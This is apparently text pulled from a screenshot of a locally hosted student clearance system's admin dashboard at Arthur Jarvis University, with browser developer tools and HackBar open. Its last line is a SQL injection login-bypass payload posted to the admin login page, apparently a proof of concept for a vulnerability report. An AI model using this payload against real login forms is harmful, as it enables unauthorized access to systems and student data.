 localhost/student_clearance_system_Aurthur_Javis/Admin/index.php
ARTHUR JARVIS
UNIVERSITY
Ọniọŋ ye Ifiọk
Home
Search
Dashboard
EKE, EMMANUEL EFA-EVAL
No. Of Student(s)
1
No. Of User(s)
1
Total Amount Paid
NGN100,000.00
Dashboard
User Management
Student Management
Fee Management
Latest Student(s)
1 New Student(s)
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/student_clearance_system_Aurthur_Javis/Admin/login.php
Post data Referer User Agent Cookies Clear All
txtusername=ab' OR NOT 2022=2023#&txtpassword=cd&btnlogin=